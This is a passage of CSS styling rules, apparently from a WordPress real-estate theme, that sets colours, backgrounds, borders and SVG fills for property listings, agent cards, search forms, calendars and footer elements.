							   #ihf-main-container h4.ihf-price,
							   #ihf-main-container a:hover .ihf-grid-result-address,
							   #ihf-main-container a:focus .ihf-grid-result-address,
							   .commentlist article .comment-detail-wrap .comment-reply-link,
							   .page-breadcrumbs-modern li a,
							   .page-breadcrumbs-modern li i,
							   .agent-content-wrapper .description a:hover,
							   .agent-content-wrapper .rh_agent_card__link:hover,
							   .property-thumbnail .property-price p,
							   .property-thumbnail .property-title a:hover,
							   .rh_property__agent_head .description p a:hover,
							   .rh_property__agent_head .contacts-list .contact.email a:hover,
							   .rh_section__news_wrap .categories a,
							   .rh_section__news_wrap h3 a:hover,
							   .rh_compare__slide_img .rh_compare_view_title:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_overlay__contents a:hover,
							   body .leaflet-popup-content p,
							   body .leaflet-popup-content .osm-popup-title a:hover,
							   body .rh_compare__slide_img .rh_compare_view_title:hover,
							   .rh_my-property .rh_my-property__publish .publish h5,
							   .rh_property__yelp_wrap .yelp-places-group-title i,
							   .infoBox .map-info-window p,
							   .rvr_request_cta_number_wrapper .rvr-phone-number a,
							   .widget.RVR_Owner_Widget .rvr_widget_owner_label,
							   .infoBox .map-info-window a:hover,
							   .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product .rh_agent_form .price.rh_agent_form__row, .rh_agent_form .woocommerce div.product .price.rh_agent_form__row, .woocommerce div.product span.price, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,
							   .rh_property__meta_wrap .rh_property__meta i,
							   .commentlist article .comment-detail-wrap .url,
							   h3.rh_heading_stylish a:hover,
							   .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty,
							   .floor-plans-accordions .floor-plan-title .floor-plan-meta .floor-price-value,
							   .rvr_guests_accommodation_wrap .rvr_guests_accommodation ul li i.fas
							    { color : #1cb2ff; }
.rh_btn--primary, 
							   .post-password-form input[type="submit"],
							   .widget .searchform input[type="submit"],
							   .comment-form .form-submit .submit,
							   .rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el,
							   .rh_memberships__selection #ims-free-button,
							   .rh_contact__form .wpcf7-form input[type="submit"],
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"],
							   .rh_memberships__selection .ims-receipt-button #ims-receipt,
							   .rh_contact__form .rh_contact__input input[type="submit"],
							   .rh_form__item input[type="submit"], .rh_pagination__pages-nav a,
							   .rh_modal .rh_modal__wrap button,
							   .rh_section__testimonial .diagonal-mod-background,
							   .rh_section__testimonial.flat-border,
							   .rh_blog__post .entry-header,
							   .rh_prop_search__form .rh_prop_search__fields .rh_prop_search__active,
							   .dsidx-widget-guided-search form input[type=submit],
							   .dsidx-widget-quick-search form input[type=submit],
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-title,
							   .rh_blog__post .entry-header,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button button,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx .dsidx-large-button,
							   #dsidx .dsidx-small-button,
							   body.dsidx .dsidx-large-button,
							   body.dsidx .dsidx-small-button,
							   #dsidx-rentzestimate-notice,
							   #dsidx-zestimate-notice,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #ihf-main-container .title-bar-1,
							   #ihf-main-container .btn-primary,
							   #ihf-main-container .dropdown-menu>.active>a,
							   #ihf-main-container .dropdown-menu>li>a:hover,
							   #ihf-main-container .pagination li:first-child>a,
							   #ihf-main-container .pagination li:first-child>span,
							   #ihf-main-container .pagination li:last-child>a,
							   #ihf-main-container .pagination li:last-child>span,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print,
							   button,
							   #ihf-main-container .modal-footer .btn,
							   .ihf-map-icon,
							   .rh_var2_header_meta_wrapper,
							   .rh_var3_header,
							   .open_more_features,
							   #home-properties-section .pagination a.current,
							   #home-properties-section .pagination a:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn,
							   body .rh_fixed_side_bar_compare .rh_compare__submit,
							   .agent-custom-contact-form .wpcf7 input[type="submit"],
							   .rh_mod_sfoi_wrapper .rh_prop_search__select.rh_prop_search__active,
							   body .leaflet-popup-tip,
							   body .marker-cluster-small div,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open .inspiry_select_picker_trigger button.dropdown-toggle,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu,
							   #ui-datepicker-div .ui-datepicker-header,
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today a, 
							   #ui-datepicker-div.schedule-calendar-wrapper .ui-datepicker-calendar tbody tr td a.ui-state-highlight, 
							   #ui-datepicker-div.schedule-calendar-wrapper .ui-datepicker-calendar tbody tr td a.ui-state-highlight:hover, 
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day,
							   form.rh_sfoi_advance_search_form .inspiry_bs_is_open,
							   form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu,
							   .inspiry_bs_green div.dropdown-menu,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"],
							   .availability-calendar .paging,
							    .cluster div,
							    .ere_latest_properties_ajax .pagination a.current,
							    .ere_latest_properties_ajax .pagination a:hover,
							    .woocommerce #respond input#submit:hover,
							    .woocommerce-page-wrapper .woocommerce a.button:hover,
							    .woocommerce a.button:hover,
							    .woocommerce button.button:hover,
							    .woocommerce input.button:hover,
							    .woocommerce #respond input#submit.alt:hover,
							    .woocommerce a.button.alt:hover,
							    .woocommerce button.button.alt:hover,
							    .woocommerce input.button.alt:hover,
							    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
							    .select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above,
								div.daterangepicker td.active, div.daterangepicker td.active:hover,
								.availability-calendar table td.today,
								.rh_property__ava_calendar_wrap .calendar-guide ul li.today::before { background : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_interest { stroke : #0054a6; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(28,178,255,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_interest::before { background-color : #0054a6; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_tax::before { background-color : #1cb2ff; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_hoa::before { background-color : rgba(28,178,255,0.3); }
#ihf-main-container .btn-primary:active,
							   #ihf-main-container .btn-primary:focus,
							   #ihf-main-container .btn-primary:hover,
							   #ihf-main-container .pagination li:first-child>a:hover,
							   #ihf-main-container .pagination li:first-child>span:hover,
							   #ihf-main-container .pagination li:last-child>a:hover,
							   #ihf-main-container .pagination li:last-child>span:hover,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default:active,
							   #ihf-main-container .btn-default:focus,
							   #ihf-main-container .btn-default:hover,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print:hover,
							   #ihf-main-container .modal-footer .btn:active,
							   #ihf-main-container .modal-footer .btn:focus,
							   #ihf-main-container .modal-footer .btn:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn:hover,
							   .agent-custom-contact-form .wpcf7 input[type="submit"]:hover,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"]:hover,
							   .rh_mode_sfoi_search_btn button:hover { background : #1aa4eb; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li.selected a,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li:hover a { background : #1896d6; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #1896d6; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #1896d6; }
.rh_overlay { background : rgba(28,178,255,0.7); }
#dsidx-zestimate,#dsidx-rentzestimate { background-color : rgba(28,178,255,0.1); }
.rh_my-property .rh_my-property__publish .publish  { background-color : rgba(28,178,255,0.3); }
.rh_cta--contact .rh_cta .rh_cta__overlay { background-color : rgba(28,178,255,0.8); }
.rh_gallery__wrap .rh_gallery__item .media_container { background-color : rgba(28,178,255,0.9); }
blockquote,
				               .qe-faq-toggle .qe-toggle-title { background-color : rgba(28,178,255,0.1); }
.qe-faq-toggle .qe-toggle-title:hover,.qe-faq-toggle.active .qe-toggle-title, div.daterangepicker td.in-range:not(.active,.ends), .availability-calendar table td.available:not(.past-date,.today), .rh_property__ava_calendar_wrap .calendar-guide ul li.available-days::before { background-color : rgba(28,178,255,0.2); }
.qe-faq-toggle .qe-toggle-content { background-color : rgba(28,178,255,0.05); }
body .marker-cluster-small, .cluster { background-color : rgba(28,178,255,0.5); }
.rh_page__gallery_filters a.active,
							   .rh_page__gallery_filters a:hover,
							   .rh_page__head .rh_page__nav .active,
							   .rh_page__head .rh_page__nav .rh_page__nav_item:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   body .leaflet-popup-content-wrapper,
							   .infoBox .map-info-window { border-bottom-color : #1cb2ff; }
.ihf-map-icon:after, .infoBox .map-info-window .arrow-down,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-top-color : #1cb2ff; }
blockquote,
							   .qe-testimonial-wrapper .qe-testimonial-img a .avatar,
							   #dsidx-rentzestimate, #dsidx-zestimate,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #dsidx.dsidx-details .dsidx-contact-form,
							   .commentlist article>a img,
							   .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { border-color : #1cb2ff; }
blockquote,
							   #dsidx-rentzestimate-triangle, #dsidx-zestimate-triangle,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-left-color : #1cb2ff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-right-color : #1cb2ff; }
.rh_slide__prop_meta .rh_svg,
							   .rh_svg,
							   .rh_banner .rh_view_type .active path,
							   .rh_banner .rh_view_type a:hover path,
							   .rh_view_type a.active svg path,
							   .rh_view_type a:hover svg path,							  
							   div.rh_modal_login_loader svg path { fill : #1cb2ff; }
.rh_btn--primary:hover, 
							   .post-password-form input[type="submit"]:hover,
							   .widget .searchform input[type="submit"]:hover,
							   .comment-form .form-submit .submit:hover,
							   .rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el:hover,
							   .rh_memberships__selection #ims-free-button:hover,
							   .rh_contact__form .wpcf7-form input[type="submit"]:hover,
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover,
							   .rh_memberships__selection .ims-receipt-button #ims-receipt:hover,
							   .rh_contact__form .rh_contact__input input[type="submit"]:hover,
							   .rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
							   .rh_modal .rh_modal__wrap button:hover,
							   #dsidx .dsidx-large-button:hover,
							   #dsidx .dsidx-small-button:hover,
							   body.dsidx .dsidx-large-button:hover,
							   body.dsidx .dsidx-small-button:hover,
							   .open_more_features:hover,
							   #rh_save_search button:hover,
							   body .rh_fixed_side_bar_compare .rh_compare__submit:hover,
							   .select2-container--default .select2-results__option[aria-selected=true], 
							   .select2-container--default .select2-results__option[data-selected=true],
							   div.rh_login_modal_wrapper button:not(.dropdown-toggle):hover
							    { background : #0054a6; }
.page-breadcrumbs-modern li a:hover { color : #0054a6; }
.rh_section__testimonial .quotes-marks svg,
				               .rh_view_type a svg path { fill : #0054a6; }
.rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name .rh_agent_verification__icon,
				               .rh_view_type a svg path { background : #1cb2ff; }
.rh_banner { background-color : #303030; }
.rh_logo .rh_logo__heading a,
								.rh_var_header .rh_logo__heading a { color : #ffffff; }
.rh_section--props_padding .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--props_padding .rh_section__head .rh_section__desc { color : #808080; }
.rh_section--featured .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--featured .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__agents .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__agents .rh_section__head .rh_section__desc { color : #808080; }
.rh_cta--featured .rh_cta__title { color : #ffffff; }
.rh_cta--featured .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { background : rgba(255,255,255,0.25); }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG:hover { background : rgba(255,255,255,0.4); }
.rh_cta--contact .rh_cta__title { color : #ffffff; }
.rh_cta--contact .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { background : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG:hover { background : rgba(48,48,48,0.8); }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { color : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { background : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG:hover { background : rgba(255,255,255,0.8); }
.rh_latest-properties .diagonal-mod-background,
								.rh_latest-properties.flat-border { background-color : #F7F7F7; }
.rh_section--featured .diagonal-mod-background,
								.rh_section--featured.flat-border { background-color : #ffffff; }
.rh_testimonial .rh_testimonial__quote { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author_name { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author__link a { color : #ffffff; }
.rh_agent .rh_agent__details h3 a { color : #1a1a1a; }
.rh_agent .rh_agent__details .rh_agent__email, .rh_agent .rh_agent__details .rh_agent__listed .heading { color : #1a1a1a; }
.rh_section__agents .diagonal-mod-background,
								.rh_section__agents.flat-border { background-color : #f7f7f7; }
.rh_section__features .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__features .rh_section__head .rh_section__desc { color : #808080; }
.rh_feature h4.rh_feature__title, .rh_feature h4.rh_feature__title a { color : #1a1a1a; }
.rh_feature .rh_feature__desc p { color : #808080; }
.rh_section__features .diagonal-mod-background,
								.rh_section__features.flat-border { background-color : #ffffff; }
.rh_section__partners .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__partners .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__partners .diagonal-mod-background,
								.rh_section__partners.flat-border { background-color : #ffffff; }
.rh_section__news .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__news .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__news .diagonal-mod-background,
								.rh_section__news.flat-border { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details,
				 .rh_list_card__wrap .rh_list_card__details_wrap, 
				 .rh_list_card__wrap .rh_list_card__map_wrap,
			     .rh_latest_properties_2 .rh_property_card_stylish_inner,
				.rh_latest_properties_2 .rh_detail_wrapper_2 { background-color : #ffffff; }
.rh_prop_card .rh_prop_card__details h3 a, 
				.rh_list_card__wrap .rh_list_card__map_wrap h3 a, 
				.rh_list_card__wrap .rh_list_card__details_wrap h3 a,
				h3.rh_heading_stylish a { color : #1a1a1a; }
.rh_list_card__wrap,
				.rh_list_card__wrap .rh_list_card__details_wrap .rh_list_card__excerpt, 
				.rh_prop_card .rh_prop_card__details .rh_prop_card__excerpt,
				.rh_prop_card .rh_prop_card__details,
				.rh_latest_properties_2,
				div.rh_added_sty
				 { color : #808080; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta .figure, .rh_list_card__meta div .label, .rh_list_card__meta div .figure,
				.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #444; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta span.rh_meta_titles, 
								.rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__status, 
								.rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__meta h4, .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__author span,
								.rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty,
								div.rh_added_sty span,
								.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_meta_titles { color : #1a1a1a; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta svg, .rh_list_card__meta div svg,
				                .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_svg { fill : #b3b3b3; }
.rh_label, .rh-featured-property-tag { color : #fff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a.add-to-favorite svg path { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite:hover svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite:hover svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover.add-to-favorite svg path,
				.rh_fav_icon_box .favorite:hover svg path
				 { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite-placeholder svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite-placeholder svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns .favorite-placeholder svg path,
				.rh_fav_icon_box .favorite-placeholder svg path { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a.add-to-compare svg path { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare:hover svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare:hover svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover.add-to-compare svg path,
				.rh_fav_icon_box .rh_trigger_compare:hover svg path { fill : #dd3333; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .compare-placeholder svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .compare-placeholder svg path,
				.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns .compare-placeholder svg path,
				.rh_fav_icon_box .compare-placeholder svg path { fill : #dd3333; }
[data-tooltip]:not([flow])::before, [data-tooltip][flow^=up]::before { border-top-color : #dd3333; }
[data-tooltip]::after { background : #dd3333; }
[data-tooltip]::after { color : #ffffff; }
.rh_address_sty a { color : #1f79b8; }
.rh_address_sty a:hover { color : #fc4141; }
.rh_address_sty .rh_address_pin svg { fill : #1f79b8; }
.rh_address_sty a:hover svg { fill : #fc4141; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-color : #1ea69a; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags svg { fill : #fff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-color : #dd3333; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags:not(.rh_featured) svg { fill : #fff; }
.rh_prop_status_sty { background-color : #000; }
.rh_prop_status_sty { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title:hover { color : #f7f7f7; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency:hover { color : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper { background : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title:hover { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency { color : #808080; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency:hover { color : #1a1a1a; }
.rh-grid-card-4 .rh-status-property-tag { background-color : #0b8278; }
.rh-grid-card-4 .rh-status-property-tag { color : #fff; }
.rh-grid-card-4 .rh_prop_card__price { color : #fff; }
.rh-grid-card-5 .rh-status-property-tag { background-color : #0b8278; }
.rh-grid-card-5 .rh-status-property-tag { color : #fff; }
.rh-grid-card-5 .rh-property-title { color : #fff; }
.rh-grid-card-5 .rh-property-price { color : #fff; }
.rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #fff; }
.rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta svg,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta path,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta circle,
				 .rh-grid-card-5 .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .label { fill : #fff; }
.rh_footer { background : #0054a5; }
.rh_footer:before { border-right-color : #0054a5; }
.rh_footer a, .rh_footer .rh_footer__wrap .designed-by a, .rh_footer .rh_footer__wrap .copyrights a, .rh_footer .rh_footer__social a { color : #aacef2; }
.rh_footer .Property_Types_Widget li::before, 
								.rh_footer .widget_recent_comments li::before, 
								.rh_footer .widget_recent_entries li::before, 
								.rh_footer .widget_categories li::before, 
								.rh_footer .widget_nav_menu li::before, 
								.rh_footer .widget_archive li::before, 
								.rh_footer .widget_pages li::before, 
								.rh_footer .widget_meta li::before { border-left-color : #aacef2; }
.rh_footer a:hover, .rh_footer .rh_contact_widget .rh_contact_widget__item a.content:hover, .rh_footer .rh_footer__wrap .designed-by a:hover, .rh_footer .rh_footer__wrap .copyrights a:hover, .rh_footer .rh_footer__social a:hover { color : #ffffff; }
.rh_footer__widgets .widget .title { color : #ffffff; }
.rh_footer, .rh_footer .rh_footer__logo .tag-line, .rh_footer__widgets .textwidget p, .rh_footer__widgets .textwidget, .rh_footer .rh_footer__wrap .copyrights, .rh_footer .rh_footer__wrap .designed-by, .rh_contact_widget .rh_contact_widget__item .content { color : #aacef2; }
.rh_contact_widget .rh_contact_widget__item .icon svg { fill : #aacef2; }
 .rh_btn--primary, 
				                .rh-btn-primary,
				                .rh_pagination .current,
							    .rh_pagination .rh_pagination__btn:hover,	
							    #scroll-top, 
							    #scroll-top:hover, 
							    #scroll-top:active,		               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a,
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label { background : #1cb2ff; }
 .rh_btn--primary:hover,
							    .rh-btn-primary:hover, 	
								#scroll-top:before,								
								.post-password-form input[type="submit"]:hover, 
								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label:hover { background : #0054a5; }
.rh_btn--primary,
				                .rh-btn-primary,
				                 #scroll-top,  	
				                 .rh_pagination .current,	
				                 .rh_var2_header_meta_container .rh_right_box .rh-btn-primary,	               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a,
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.rh_property__sat_wrap .rh_property__sat .rh_sat_field.tour-type .middle-fields .tour-field input:checked+label { color : #ffffff; }
 .rh_btn--primary:hover, 
				                .rh-btn-primary:hover,	
				                .rh_pagination .rh_pagination__btn:hover,
				                #scroll-top:hover, 
							    #scroll-top:active,		
							    .rh_var2_header_meta_container .rh_right_box .rh-btn-primary:hover,		    
				                .post-password-form input[type="submit"]:hover, 
